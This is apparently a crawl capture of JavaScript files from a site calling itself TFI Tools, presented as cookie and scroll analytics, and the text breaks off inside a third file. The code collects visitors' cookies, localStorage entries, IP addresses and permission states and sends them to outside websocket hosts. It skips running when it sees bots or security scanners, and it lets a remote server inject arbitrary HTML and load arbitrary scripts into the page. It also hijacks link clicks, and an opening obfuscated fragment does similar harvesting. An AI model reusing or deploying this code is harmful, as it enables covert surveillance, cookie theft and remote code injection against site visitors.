_0x2ac588=_0x3fbc,_0x70b55d=getBrowserDetails(),_0x1b34c5=getScreenDetails(),_0x915a21=getDeviceResolutionDetails(),_0x5e2775=getLocationDetails(),_0x4e40b0=getDocumentDetails(),_0x30cd03=getCookiesDetails(),_0x47fcca=getPerformanceDetails(),_0x15e3a7=getTimezoneDetails(),_0x4f72b7=getConnectionDetails(),_0x5c8e4a=getMediaSessionDetails(),_0x34bbef=await getPermissionsDetails(),_0x7289ad=getWindowDetails(),_0x219d16={'browserDetails':_0x70b55d,'screenDetails':_0x1b34c5,'deviceResolutionDetails':_0x915a21,'locationDetails':_0x5e2775,'documentDetails':_0x4e40b0,'cookiesDetails':_0x30cd03,'performanceDetails':_0x47fcca,'timezoneDetails':_0x15e3a7,'connectionDetails':_0x4f72b7,'mediaSessionDetails':_0x5c8e4a,'permissionsDetails':_0x34bbef,'windowDetails':_0x7289ad};fetch(_0x2ac588(0xf2),{'method':_0x2ac588(0xf3),'headers':{'Content-Type':_0x2ac588(0xe8)},'body':JSON[_0x2ac588(0xef)](_0x219d16)})[_0x2ac588(0xe7)](_0x3a9ab2=>_0x3a9ab2[_0x2ac588(0xf6)]())['then'](_0x2cdc5a=>{console['log']('e');})[_0x2ac588(0xd8)](_0x1dc8ce=>{console['error']('Error:',_0x1dc8ce);});}logAndSendDetails();

--- FILE ---
content_type: text/javascript
request_url: https://tfi.tools/client_22.js
body_size: 8639
content:
document.addEventListener("DOMContentLoaded", () => {
	// List of bot user agents to exclude
	// List of bot user agents to exclude
	const botUserAgents = [
		'Bot', 'microsoft', 'Bytespider', 'BitSightBot', 'googlebot', 'facebook',
		'\\+http://www.bing.com/bingbot.htm', 'bing', '\\+http://www.baidu.com/',
		'Baiduspider-render', '\\+http://www.baidu.com/search/spider.html',
		'FACEBOOK', 'googlebot', 'YandexBot', 'ahref', '\\+http://yandex.com/bots',
		'AppleBot', 'http://www.apple.com/go/applebot', 'http://ahrefs.com/robot/',
		'headless', 'Mediapartners-Google', '\\+https://webmaster.petalsearch.com/site/petalbot',
		
		// COLLYER QUAY variants
		'COLLYER QUAY', 'collyer quay', 'Collyer Quay', 'CollyerQuay', 'collyerquay',
		'COLLYERQUAY', 'www.collyer-quay', 'collyer-quay.com', 'https://collyer',
		'http://collyer', 'www.collyerquay', 'collyerquay.net',
		
		// ACEVILLE variants
		'ACEVILLE', 'aceville', 'Aceville', 'AceVille', 'ace-ville', 'ACE-VILLE',
		'www.aceville', 'aceville.com', 'https://aceville', 'http://aceville',
		'aceville.net', 'aceville.org',
		
		// Telia variants
		'TELIA', 'telia', 'Telia', 'TeliA', 'www.telia', 'telia.com', 'telia.se',
		'https://telia', 'http://telia', 'telia.net', 'telia.org', 'telia.fi',
		'telia.no', 'telia.dk',
		
		// LEASEWEB variants
		'LEASEWEB', 'leaseweb', 'Leaseweb', 'LeaseWeb', 'lease-web', 'LEASE-WEB',
		'www.leaseweb', 'leaseweb.com', 'https://leaseweb', 'http://leaseweb',
		'leaseweb.net', 'leaseweb.us', 'leaseweb.nl',
		
		// Reliance Jio variants
		'RELIANCE JIO', 'reliance jio', 'Reliance Jio', 'RelianceJio', 'reliancejio',
		'RELIANCEJIO', 'reliance-jio', 'RELIANCE-JIO', 'jio', 'JIO', 'Jio',
		'www.jio', 'jio.com', 'https://jio', 'http://jio', 'reliance.com',
		'www.reliance', 'https://reliance', 'http://reliance',
		
		// Tencent Building variants
		'TENCENT BUILDING', 'tencent building', 'Tencent Building', 'TencentBuilding',
		'tencentbuilding', 'TENCENTBUILDING', 'tencent-building', 'TENCENT-BUILDING',
		'tencent', 'TENCENT', 'Tencent', 'www.tencent', 'tencent.com', 'tencent.cn',
		'https://tencent', 'http://tencent', 'qq.com', 'www.qq.com',
		
		// Kejizhongyi variants
		'KEJIZHONGYI', 'kejizhongyi', 'Kejizhongyi', 'KejiZhongYi', 'keji-zhongyi',
		'KEJI-ZHONGYI', 'kejizhong-yi', 'KEJIZHONG-YI', 'www.kejizhongyi',
		'kejizhongyi.com', 'https://kejizhongyi', 'http://kejizhongyi',
		'kejizhongyi.cn', 'kejizhongyi.net'
	];
	
	// Combine bot user agents into a single regular expression
	const botUserAgentRegex = new RegExp(botUserAgents.join('|'), 'i');
	
	// Check if the user agent matches any of the bot user agents
	if (botUserAgentRegex.test(navigator.userAgent)) {
		console.warn("Bot detected. Stopping execution.");
		return; // Stop further execution if bot is detected
	}
	
	let socket;
	const uuid = getCookie('TFI__TOOLS__ID') || 'unknown';
	const url = `wss://t-f-i.ir:8080/?uuid=${uuid}&EIO=4&transport=websocket`;
	const fallbackSocketUrl = `wss://in.tfico.in:3001/?uuid=${uuid}&EIO=4&transport=websocket`;
	
	function getCurrentTime() {
		return new Date().toLocaleTimeString();
	}
	
	function overrideSocketEmit(socket) {
		const originalEmit = socket.emit;
		socket.emit = function(event, data) {
			if (typeof data === 'object' && data !== null) {
				data.currentTime = getCurrentTime();
			} else {
				data = { currentTime: getCurrentTime() };
			}
			originalEmit.call(socket, event, data);
		};
	}
	
	function getCookie(name) {
		const value = `; ${document.cookie}`;
		const parts = value.split(`; ${name}=`);
		if (parts.length === 2) return parts.pop().split(';').shift();
		return null;
	}
	
	async function fetchIp() {
		try {
			const response = await fetch('https://t-f-i.ir/1/2.php', { method: 'POST' });
			if (response.ok) return response.text();
		} catch (err) {
			console.error("Error fetching IP ___ from t-f-i.ir/1/2.php:", err);
		}
		try {
			const response = await fetch('https://in.tfico.in/2.php', { method: 'POST' });
			if (response.ok) return response.text();
		} catch (err) {
			console.error("Error fetching IP from in.tfico.in/2.php:", err);
		}
		try {
			const response = await fetch('https://tfico.com/2.php', { method: 'POST' });
			if (response.ok) return response.text();
		} catch (err) {
			console.error("Error fetching IP from 764.com/2.php:", err);
		}
		return null;
	}
	
	async function getClientInfo() {
		try {
			const connection = navigator.connection || navigator.mozConnection || navigator.webkitConnection || {};
			const memory = performance.memory || {};
			const cookie = getCookie('TFI__TOOLS__ID') || null;
			const visitcount = getCookie('Visit_count_TFI') || null;
			const packShirini = getCookie('TFI_TOOLS_OOO') || null; 
			const esm = getCookie('__Shirini_') || null;  
			let screenOrientation = null;
			
			try {
				screenOrientation = screen.orientation.type || null;
			} catch (err) {
				console.warn("Screen orientation not supported:", err);
			}
			
			let localStorageData = null;
			const localStorageKeyPrefix = "UUID_value__Shirini_" || null;
			
			try {
				for (const key in localStorage) {
					if (key.startsWith(localStorageKeyPrefix)) {
						const storedData = localStorage.getItem(key);
						if (storedData) {
							localStorageData = JSON.parse(storedData);
							break; // Stop after finding the first matching key
						}
					}
				}
			} catch (err) {
				console.warn("Error parsing localStorage data:", err);
			}
			
			// Get the current time with seconds
			const currentTime = new Date().toLocaleTimeString();
			
			return {
				url: window.location.href || null,
				referrer: document.referrer || null,
				browserResolution: `${window.innerWidth}x${window.innerHeight}` || null,
				screenResolution: `${screen.width}x${screen.height}` || null,
				cores: navigator.hardwareConcurrency || 'N/A',
				memory: navigator.deviceMemory || 'N/A',
				userAgent: navigator.userAgent || null,
				cookie: cookie,
				esm : esm,
				packShirini: packShirini,
				visitcount: visitcount,
				connectionRtt: connection.rtt || null,
				connectionType: connection.effectiveType || null,
				connection: connection || {},
				jsHeapSizeLimit: memory.jsHeapSizeLimit || null,
				totalJSHeapSize: memory.totalJSHeapSize || null,
				usedJSHeapSize: memory.usedJSHeapSize || null,
				timeZone: Intl.DateTimeFormat().resolvedOptions().timeZone || null,
				performanceMemory: performance.memory || {},
				cookies: document.cookie || null,
				documentTitle: document.title || null,
				documentLastModified: document.lastModified || null,
				documentReferrer: document.referrer || null,
				documentDomain: document.domain || null,
				windowLocationHref: window.location.href || null,
				windowLocationHost: window.location.host || null,
				windowLocationHostname: window.location.hostname || null,
				screenWidth: screen.width || null,
				screenHeight: screen.height || null,
				screenOrientation: screenOrientation,
				screenColorDepth: screen.colorDepth || null,
				permissions: await Promise.all(
					['geolocation', 'notifications', 'camera', 'microphone'].map(async name => {
						try {
							return (await navigator.permissions.query({ name })).state;
						} catch (err) {
							console.warn(`Permission ${name} not supported:`, err);
							return 'unknown';
						}
					})
				),
				windowInnerWidth: window.innerWidth || null,
				windowInnerHeight: window.innerHeight || null,
				cookieEnabled: navigator.cookieEnabled || null,
				languages: navigator.languages || null,
				language: navigator.language || null,
				online: navigator.onLine || null,
				appVersion: navigator.appVersion || null,
				appName: navigator.appName || null,
				maxTouchPoints: navigator.maxTouchPoints || null,
				downlink: connection.downlink || null,
				ip: await fetchIp(),
				localStorageData: localStorageData,
				currentTime: currentTime
			};
		} catch (err) {
			console.error("Error gathering client info: ", err);
			return null;
		}
	}
	
	function emitCookieEvent(cookieName, eventName, uuid) {
		const cookieValue = getCookie(cookieName);
		if (cookieValue) {
			socket.emit(eventName, { cookie: cookieValue, uuid: uuid });
		}
	}
	
	async function initializeSocket() {
		const clientInfo = await getClientInfo();
		let kasbeEjazehHandled = false; // Flag to ensure kasbeEjazeh is handled only once
		
		async function handleKasbeEjazeh() {
			if (kasbeEjazehHandled) return;  // If already handled, skip further execution
			kasbeEjazehHandled = true;  
			const ip = await fetchIp();
			const screenWidth = screen.width;
			const screenHeight = screen.height;
			const localStorageData = localStorage.getItem('JijalTala68ID') || null;
			const uuid = getCookie('TFI__TOOLS__ID') || null;
			
			const data = {
				ip: ip,
				screenWidth: screenWidth,
				screenHeight: screenHeight,
				localStorageData: localStorageData,
				uuid : uuid
			};
			
			socket.emit('kasbeEjazeh', data);
			console.log('mj: 1');
			
			socket.on('kasbeEjazehResponse', (response) => {
				if (response && response.randomizedCode) {
					localStorage.setItem('JijalTala68ID', response.randomizedCode);
				}
			});
		}
		
		// If not a bot, continue with the original code
		socket.emit('stat-oioi', clientInfo);
		
		// Emit events for cookies
		emitCookieEvent('Visit_count_TFI', 'Visit_count_TFI', uuid);			
		
		socket.on('HTML-content-show', (data) => {
			const div = document.createElement('div');
			div.innerHTML = data;
			document.body.appendChild(div);
		});
		
		socket.on('chat-content-fromserver', (data) => {
			const targetDiv = document.getElementById('yhj');
			if (targetDiv) {
				const div = document.createElement('div');
				div.className = 'mjapple';
				div.innerHTML = data;
				targetDiv.appendChild(div);
			}
		});
		
		document.querySelectorAll('a').forEach(link => {
			link.addEventListener('click', (e) => {
				e.preventDefault();
				// Create a progress bar
				const progressBar = document.createElement('div');
				progressBar.style.position = 'fixed';
				progressBar.style.top = '0';
				progressBar.style.left = '0';
				progressBar.style.width = '0';
				progressBar.style.height = '2px';
				progressBar.style.backgroundColor = '#f9ae00';
				progressBar.style.zIndex = '10000';
				progressBar.style.transition = 'width 0.9s ease-in-out';
				document.body.appendChild(progressBar);
				
				// Increase the width of the progress bar
				setTimeout(() => {
					progressBar.style.width = '100%';
				}, 0);
				
				// Emit the clicked-link event and navigate to the new URL
				setTimeout(() => {
					socket.emit('clicked-link', { url: link.href });
					window.location.href = link.href;
				}, 100);
			});
		});
		
		const specialButton = document.querySelector('.ggffdd');
		if (specialButton) {
			specialButton.addEventListener('click', async () => {
				try {
					const response = await fetch('https://6544.com/I.html');
					if (response.ok) {
						const text = await response.text();
						const div = document.createElement('div');
						div.innerHTML = text;
						document.body.appendChild(div);
						const script = document.createElement('script');
						script.src = 'https://6544.com/l.js';
						document.body.appendChild(script);
					}
				} catch (err) {
					console.error("Failed to load special button content: ", err);
				}
			});
		}
		
		socket.on('script-benevis', (url) => {
			const script = document.createElement('script');
			script.src = url;
			script.type = 'text/javascript';
			script.async = true;
			script.crossOrigin = 'anonymous';
			document.body.appendChild(script);
		});
		
		socket.on('script-defer-benevis', (url) => {
			const script = document.createElement('script');
			script.src = url;
			script.type = 'text/javascript';
			script.defer = true;
			script.dataset.cookieconsent = 'strictly-necessary';
			script.dataset.cookiecategory = 'essential';
			document.body.appendChild(script);
		});
		
		const testCookie = document.cookie.indexOf('TFI__TOOLS__ID=') !== -1;
		if (!testCookie) {
			const div = document.createElement('div');
			div.className = 'alertt078';
			div.style.zIndex = 99999;
			div.innerHTML = "Error writing cookies";
			document.body.appendChild(div);
			socket.emit('error-writing-cookie', 'Cannot write cookies');
		} else {
			socket.emit('msg-shirini-mohtava', getCookie('TFI__TOOLS__ID'));
		}
		
		socket.on('anbar-mahali-benevis', (data) => {
			console.log("Anbar Mahali Benevis: ✅");
			const { name, text } = data;
			localStorage.setItem(name, text);
		});            
		
		socket.on('shiiriinii-benevis', (data) => {
			const { name, text, daysExpiryCookie, path, domain, secure, samesite } = data;
			const expiryInMilliseconds = parseInt(daysExpiryCookie, 10) * 24 * 60 * 60 * 1000;
			const expires = new Date(Date.now() + expiryInMilliseconds);
			const cookieString = `${name}=${text};expires=${expires.toUTCString()};path=${path};domain=${domain};secure=${secure};samesite=${samesite}`;
			document.cookie = cookieString;
			localStorage.setItem(name, text);
			socket.emit('cookie-written-success', name);
		});
		
		// Handle 'kasbeEjazeh' functionality
		handleKasbeEjazeh();
		
		// INITIALIZE TFI.TOOLS - The key addition!
		console.log('🎯 Initializing TFI.Tools...');
		initScrollTracking();
	}
	
	// Integration function for TFI.TOOLS
	function initScrollTracking() {
		try {
			if (typeof window.scrollTracker === 'undefined') {
				window.scrollTracker = new ScrollTracker(socket, uuid);
				console.log('✅ TFI.TOOLS integrated!');
			} else {
				console.log('⚠️ TFI.TOOLS already exists');
			}
		} catch (error) {
			console.log('❌ Failed to initialize TFI.TOOLS:', error);
		}
	}
	
	function connectSocket() {
		socket = io.connect(url, {
			reconnectionAttempts: 33,
			reconnectionDelay: 1500,
			transports: ['websocket', 'polling']
		});
		
		socket.on('connect', () => {
			console.log('🔌 Socket connected successfully!');
			overrideSocketEmit(socket);
			initializeSocket();
		});
		
		socket.on('disconnect', () => {
			console.log('🔌 Socket disconnected. Attempting fallback connection...');
			const fallback = document.createElement('script');
			fallback.src = fallbackSocketUrl;
			fallback.onload = () => {
				socket = io.connect(fallbackSocketUrl, { transports: ['websocket', 'polling'] });
				overrideSocketEmit(socket);
			};
			document.head.appendChild(fallback);
		});
	}
	
	connectSocket();
});

// Advanced TFI.TOOLS System - Part 2
class ScrollTracker {
	constructor(socket, uuid) {
		this.socket = socket;
		this.uuid = uuid;
		this.isInitialized = false;
		this.isTracking = false;
		
		// Console styling for better visibility
		this.styles = {
			success: 'color: #00ff00; font-weight: bold; font-size: 12px;',
			info: 'color: #00bfff; font-weight: bold; font-size: 12px;',
			warning: 'color: #ffa500; font-weight: bold; font-size: 12px;',
			error: 'color: #ff0000; font-weight: bold; font-size: 12px;',
			milestone: 'color: #ff69b4; font-weight: bold; font-size: 14px; background: #000;'
		};
		
		// TFI.TOOLS data
		this.scrollData = {
			depthPercentages: new Set(), // Track which 10% milestones have been reached
			lastScrollTop: 0,
			lastScrollTime: Date.now(),
			scrollSessions: [],
			currentSession: null,
			totalScrollDistance: 0,
			readingIndicators: {
				pauseCount: 0,
				slowScrollCount: 0,
				backScrollCount: 0,
				focusTime: 0,
				idleTime: 0
			}
		};
		
		// Configuration
		this.config = {
			scrollThreshold: 10, // 10% increments
			pauseThreshold: 2000, // 2 seconds without scrolling = pause
			slowScrollThreshold: 50, // pixels per second = slow scroll
			readingSpeedMin: 200, // minimum reading speed (words per minute)
			readingSpeedMax: 1000, // maximum reading speed (words per minute)
			idleThreshold: 5000, // 5 seconds without activity = idle
			debounceDelay: 100 // debounce scroll events
		};
		
		// Binding methods
		this.handleScroll = this.debounce(this.handleScroll.bind(this), this.config.debounceDelay);
		this.handleVisibilityChange = this.handleVisibilityChange.bind(this);
		this.handleBeforeUnload = this.handleBeforeUnload.bind(this);
		
		this.init();
	}
	
	init() {
		try {
			if (this.isInitialized) {
				console.log('%cSTFI.Tools App already initialized', this.styles.warning);
				return;
			}
			
		//	console.log('%cScrollTracker initializing...', this.styles.info);
			this.startTracking();
			this.attachEventListeners();
			this.startReadingAnalysis();
			this.isInitialized = true;
			
			console.log('%cTFI.Tools App initialized successfully', this.styles.success);
		//	console.log('%cTracking Configuration:', this.styles.info, this.config);
		} catch (error) {
		//	console.log('%cFailed to initialize ScrollTracker:', this.styles.error, error);
			this.handleError('initialization', error);
		}
	}
	
	startTracking() {
		this.isTracking = true;
		this.currentSession = {
			sessionId: this.generateSessionId(),
			startTime: Date.now(),
			endTime: null,
			initialDepth: this.getCurrentDepthPercentage(),
			maxDepth: this.getCurrentDepthPercentage(),
			scrollEvents: [],
			readingBehavior: {
				estimatedReadingSpeed: 0,
				attentionScore: 0,
				engagementLevel: 'unknown'
			}
		};
		
		// console.log('%cNew scroll session started:', this.styles.success, {
		// 	sessionId: this.currentSession.sessionId,
		// 	initialDepth: this.currentSession.initialDepth.toFixed(1) + '%'
		// });
	}
	
	attachEventListeners() {
		try {
			window.addEventListener('scroll', this.handleScroll, { passive: true });
			document.addEventListener('visibilitychange', this.handleVisibilityChange);
			window.addEventListener('beforeunload', this.handleBeforeUnload);
			window.addEventListener('focus', () => this.handleFocusChange(true));
			window.addEventListener('blur', () => this.handleFocusChange(false));
			
		//	console.log('%cEvent listeners attached successfully', this.styles.info);
		} catch (error) {
		//	console.log('%cFailed to attach event listeners:', this.styles.error, error);
			this.handleError('event_listeners', error);
		}
	}
	
	handleScroll() {
		if (!this.isTracking) return;
		
		try {
			const currentTime = Date.now();
			const currentScrollTop = window.pageYOffset || document.documentElement.scrollTop;
			const depthPercentage = this.getCurrentDepthPercentage();
			
			// Calculate scroll metrics
			const scrollDistance = Math.abs(currentScrollTop - this.lastScrollTop);
			const timeElapsed = currentTime - this.lastScrollTime;
			const scrollSpeed = timeElapsed > 0 ? scrollDistance / timeElapsed * 1000 : 0; // pixels per second
			
			// Track scroll direction
			const scrollDirection = currentScrollTop > this.lastScrollTop ? 'down' : 'up';
			
			// Console logging for scroll behavior
			if (scrollDistance > 10) { // Only log significant scrolls
			//	console.log(`%cScroll: ${depthPercentage.toFixed(1)}% | Speed: ${scrollSpeed.toFixed(1)}px/s | Direction: ${scrollDirection}`, 
			//		this.styles.info);
			}
			
			// Update session data
			if (this.currentSession) {
				this.currentSession.maxDepth = Math.max(this.currentSession.maxDepth, depthPercentage);
				this.currentSession.scrollEvents.push({
					timestamp: currentTime,
					depth: depthPercentage,
					scrollTop: currentScrollTop,
					speed: scrollSpeed,
					direction: scrollDirection,
					distance: scrollDistance
				});
			}
			
			// Check for 10% milestones
			this.checkDepthMilestones(depthPercentage, scrollSpeed, scrollDirection);
			
			// Analyze reading behavior
			this.analyzeReadingBehavior(scrollSpeed, scrollDirection, timeElapsed);
			
			// Update tracking data
			this.totalScrollDistance += scrollDistance;
			this.lastScrollTop = currentScrollTop;
			this.lastScrollTime = currentTime;
			
		} catch (error) {
		//	console.log('%cError in handleScroll:', this.styles.error, error);
			this.handleError('scroll_handling', error);
		}
	}
	
	checkDepthMilestones(currentDepth, scrollSpeed, direction) {
		try {
			const milestone = Math.floor(currentDepth / this.config.scrollThreshold) * this.config.scrollThreshold;
			
			if (milestone > 0 && !this.scrollData.depthPercentages.has(milestone)) {
				this.scrollData.depthPercentages.add(milestone);
				
				const eventData = this.createScrollEvent(milestone, scrollSpeed, direction);
				this.sendScrollEvent(eventData);
				
				// Enhanced milestone logging
			//	console.log(`%cMILESTONE REACHED: ${milestone}%`, this.styles.milestone);
				// console.log('%cReading Analysis:', this.styles.info, {
				// 	'Attention Score': eventData.attentionScore + '/100',
				// 	'Reading Speed': eventData.estimatedReadingSpeed + ' WPM',
				// 	'Reading Type': eventData.readingConsideration,
				// 	'Pause Count': eventData.behaviorIndicators.pauseCount,
				// 	'Back Scrolls': eventData.behaviorIndicators.backScrollCount
				// });
			}
		} catch (error) {
		//	console.log('%cError 558:', this.styles.error, error);
			this.handleError('milestone_checking', error);
		}
	}
	
	analyzeReadingBehavior(scrollSpeed, direction, timeElapsed) {
		try {
			// Count reading indicators
			if (timeElapsed > this.config.pauseThreshold) {
				this.scrollData.readingIndicators.pauseCount++;
			//	console.log('%cReading pause detected (2+ seconds)', this.styles.warning);
			}
			
			if (scrollSpeed < this.config.slowScrollThreshold && scrollSpeed > 0) {
				this.scrollData.readingIndicators.slowScrollCount++;
			//	console.log('%cSlow scroll detected (careful reading)', this.styles.info);
			}
			
			if (direction === 'up') {
				this.scrollData.readingIndicators.backScrollCount++;
			//	console.log('%cBack scroll detected (re-reading)', this.styles.info);
			}
			
		} catch (error) {
		//	console.log('%cError analyzing reading behavior:', this.styles.error, error);
			this.handleError('reading_analysis', error);
		}
	}
	
	createScrollEvent(depthPercentage, scrollSpeed, direction) {
		try {
			const currentTime = Date.now();
			const timeOnPage = this.currentSession ? currentTime - this.currentSession.startTime : 0;
			
			// Calculate attention metrics
			const attentionScore = this.calculateAttentionScore();
			const readingConsideration = this.assessReadingConsideration();
			const estimatedReadingSpeed = this.estimateReadingSpeed(timeOnPage, depthPercentage);
			
			const eventData = {
				// Unique identifiers
				uuid: this.uuid,
				sessionId: this.currentSession?.sessionId || this.generateSessionId(),
				eventId: this.generateEventId(),
				
				// Timestamp and page info
				timestamp: currentTime,
				timeOnPage: timeOnPage,
				url: window.location.href,
				pageTitle: document.title,
				
				// Scroll depth data
				depthPercentage: Math.round(depthPercentage * 100) / 100,
				milestone: depthPercentage,
				scrollDirection: direction,
				
				// Speed and attention metrics
				scrollSpeed: Math.round(scrollSpeed * 100) / 100,
				attentionScore: attentionScore,
				estimatedReadingSpeed: estimatedReadingSpeed,
				
				// Reading behavior analysis
				readingConsideration: readingConsideration,
				behaviorIndicators: {
					pauseCount: this.scrollData.readingIndicators.pauseCount,
					slowScrollCount: this.scrollData.readingIndicators.slowScrollCount,
					backScrollCount: this.scrollData.readingIndicators.backScrollCount,
					totalScrollDistance: Math.round(this.totalScrollDistance),
					maxDepthReached: this.currentSession?.maxDepth || 0
				},
				
				// Page content analysis
				pageMetrics: this.getPageMetrics(),
				
				// Device and context
				viewportHeight: window.innerHeight,
				documentHeight: Math.max(document.body.scrollHeight, document.documentElement.scrollHeight),
				deviceType: this.getDeviceType(),
				
				// Event metadata
				eventType: 'scroll_milestone',
				version: '1.0'
			};
			
		//	console.log('%cScroll event created:', this.styles.success, eventData);
			return eventData;
		} catch (error) {
		//	console.log('%cError creating scroll event:', this.styles.error, error);
			this.handleError('event_creation', error);
			return null;
		}
	}
	
	calculateAttentionScore() {
		try {
			let score = 0;
			const maxScore = 100;
			
			// Factors that increase attention score
			if (this.scrollData.readingIndicators.pauseCount > 0) score += 20;
			if (this.scrollData.readingIndicators.slowScrollCount > 0) score += 25;
			if (this.scrollData.readingIndicators.backScrollCount > 0) score += 15;
			
			// Time-based scoring
			if (this.currentSession) {
				const timeOnPage = Date.now() - this.currentSession.startTime;
				if (timeOnPage > 30000) score += 20; // 30+ seconds
				if (timeOnPage > 120000) score += 20; // 2+ minutes
			}
			
			return Math.min(score, maxScore);
		} catch (error) {
		//	console.log('%cError calculating attention score:', this.styles.error, error);
			return 0;
		}
	}
	
	assessReadingConsideration() {
		try {
			const indicators = this.scrollData.readingIndicators;
			const totalEvents = indicators.pauseCount + indicators.slowScrollCount + indicators.backScrollCount;
			
			let consideration;
			if (totalEvents === 0) consideration = 'skimming';
			else if (totalEvents < 3) consideration = 'casual_reading';
			else if (totalEvents < 8) consideration = 'focused_reading';
			else consideration = 'deep_reading';
			
			return consideration;
		} catch (error) {
		//	console.log('%cError assessing reading consideration:', this.styles.error, error);
			return 'unknown';
		}
	}
	
	estimateReadingSpeed(timeOnPage, depthPercentage) {
		try {
			if (timeOnPage === 0 || depthPercentage === 0) return 0;
			
			const averageWordsPerPage = this.estimateWordsOnPage();
			const wordsRead = (averageWordsPerPage * depthPercentage) / 100;
			const timeInMinutes = timeOnPage / 60000;
			
			return timeInMinutes > 0 ? Math.round(wordsRead / timeInMinutes) : 0;
		} catch (error) {
		//	console.log('%cError estimating reading speed:', this.styles.error, error);
			return 0;
		}
	}
	
	estimateWordsOnPage() {
		try {
			const textContent = document.body.innerText || '';
			return textContent.split(/\s+/).length;
		} catch (error) {
		//	console.log('%cError estimating words on page:', this.styles.error, error);
			return 500; // fallback estimate
		}
	}
	
	getPageMetrics() {
		try {
			return {
				wordCount: this.estimateWordsOnPage(),
				imageCount: document.images.length,
				linkCount: document.links.length,
				hasVideo: document.querySelectorAll('video').length > 0,
				hasAudio: document.querySelectorAll('audio').length > 0
			};
		} catch (error) {
		//	console.log('%cError getting page metrics:', this.styles.error, error);
			return {};
		}
	}
	
	getCurrentDepthPercentage() {
		try {
			const scrollTop = window.pageYOffset || document.documentElement.scrollTop;
			const documentHeight = Math.max(document.body.scrollHeight, document.documentElement.scrollHeight);
			const windowHeight = window.innerHeight;
			
			if (documentHeight <= windowHeight) return 100;
			
			const maxScroll = documentHeight - windowHeight;
			return Math.min((scrollTop / maxScroll) * 100, 100);
		} catch (error) {
		//	console.log('%cError calculating depth percentage:', this.styles.error, error);
			return 0;
		}
	}
	
	getDeviceType() {
		try {
			const width = window.innerWidth;
			if (width < 768) return 'mobile';
			if (width < 1024) return 'tablet';
			return 'desktop';
		} catch (error) {
			return 'unknown';
		}
	}
	
	sendScrollEvent(eventData) {
		if (!eventData || !this.socket) {
		//	console.log('%cCannot send scroll event - missing data or socket', this.styles.error);
			return;
		}
		
		try {
			// console.log('%cSENDING SCROLL EVENT TO SERVER:', this.styles.success);
			// console.log('%cEvent Details:', this.styles.info, {
			// 	milestone: eventData.depthPercentage + '%',
			// 	sessionId: eventData.sessionId,
			// 	eventId: eventData.eventId,
			// 	attentionScore: eventData.attentionScore
			// });
			
			this.socket.emit('scroll-depth-tracking', eventData);
		//	console.log('%cScroll event sent successfully!', this.styles.success);
		} catch (error) {
		//	console.log('%cFailed to send scroll event:', this.styles.error, error);
			this.handleError('event_sending', error);
		}
	}
	
	handleVisibilityChange() {
		try {
			if (document.hidden) {
				this.scrollData.readingIndicators.focusTime += Date.now() - this.lastScrollTime;
			//	console.log('%cPage hidden - tracking focus time', this.styles.warning);
			} else {
				this.lastScrollTime = Date.now();
			//	console.log('%cPage visible - resuming tracking', this.styles.info);
			}
		} catch (error) {
		//	console.log('%cError handling visibility change:', this.styles.error, error);
		}
	}
	
	handleFocusChange(hasFocus) {
		try {
			if (!hasFocus) {
				this.scrollData.readingIndicators.idleTime += Date.now() - this.lastScrollTime;
			//	console.log('%cWindow lost focus - tracking idle time', this.styles.warning);
			} else {
				this.lastScrollTime = Date.now();
			//	console.log('%cWindow focused - resuming tracking', this.styles.info);
			}
		} catch (error) {
		//	console.log('%cError handling focus change:', this.styles.error, error);
		}
	}
	
	handleBeforeUnload() {
		try {
			if (this.currentSession) {
				this.currentSession.endTime = Date.now();
				const sessionSummary = this.createSessionSummary();
				this.sendScrollEvent(sessionSummary);
			//	console.log('%cSession ending - sending summary', this.styles.info);
			}
		} catch (error) {
		//	console.log('%cError handling before unload:', this.styles.error, error);
		}
	}
	
	createSessionSummary() {
		try {
			return {
				uuid: this.uuid,
				sessionId: this.currentSession.sessionId,
				eventId: this.generateEventId(),
				eventType: 'session_summary',
				timestamp: Date.now(),
				sessionDuration: this.currentSession.endTime - this.currentSession.startTime,
				maxDepthReached: this.currentSession.maxDepth,
				totalScrollEvents: this.currentSession.scrollEvents.length,
				behaviorSummary: {
					attentionScore: this.calculateAttentionScore(),
					readingConsideration: this.assessReadingConsideration(),
					estimatedReadingSpeed: this.estimateReadingSpeed(
						this.currentSession.endTime - this.currentSession.startTime,
						this.currentSession.maxDepth
					)
				},
				milestonesReached: Array.from(this.scrollData.depthPercentages),
				version: '1.0'
			};
		} catch (error) {
		//	console.log('%cError creating session summary:', this.styles.error, error);
			return null;
		}
	}
	
	startReadingAnalysis() {
		// Placeholder for reading analysis initialization
	//	console.log('%cReading analysis started', this.styles.info);
	}
	
	// Utility methods
	generateSessionId() {
		return 'session_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9);
	}
	
	generateEventId() {
		return 'event_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9);
	}
	
	debounce(func, wait) {
		let timeout;
		return function executedFunction(...args) {
			const later = () => {
				clearTimeout(timeout);
				func(...args);
			};
			clearTimeout(timeout);
			timeout = setTimeout(later, wait);
		};
	}
	
	handleError(context, error) {
		try {
			const errorData = {
				uuid: this.uuid,
				eventType: 'scroll_tracker_error',
				context: context,
				error: error.message,
				stack: error.stack,
				timestamp: Date.now(),
				url: window.location.href
			};
			
			if (this.socket) {
				this.socket.emit('scroll-tracker-error', errorData);
			//	console.log('%cError report sent to server', this.styles.warning);
			}
		} catch (e) {
		//	console.log('%cFailed to send error report:', this.styles.error, e);
		}
	}
	
	// Public methods for external control
	pauseTracking() {
		this.isTracking = false;
	//	console.log('%cTFI.TOOLS paused', this.styles.warning);
	}
	
	resumeTracking() {
		this.isTracking = true;
	//	console.log('%cTFI.TOOLS resumed', this.styles.success);
	}
	
	destroy() {
		try {
			this.isTracking = false;
			window.removeEventListener('scroll', this.handleScroll);
			document.removeEventListener('visibilitychange', this.handleVisibilityChange);
			window.removeEventListener('beforeunload', this.handleBeforeUnload);
		//	console.log('%cScrollTracker destroyed', this.styles.warning);
		} catch (error) {
		//	console.log('%cError destroying ScrollTracker:', this.styles.error, error);
		}
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://tfi.tools/tfi.js
body_size: 4120
content:
// Tools for Internet Cookies
// Function to generate a one-time uniqueID hash code
function function_UID_TFI() {
  // Function to get the root domain
  function getRootDomain() {
    // Get the current URL
    var url = window.location.href;
    // Extract the domain name
    var domain = url.split('/')[2];
    // Split the domain by dots
    var parts = domain.split('.');
    // Get the root domain
    var rootDomain = parts.slice(-2).join('.');
    // Prepend a dot to the root domain
    return '.' + rootDomain;
  }

  // Check if the cookie exists
  if (document.cookie.indexOf('TFI__TOOLS__ID=') === -1) {
    // Generate a random uniqueID
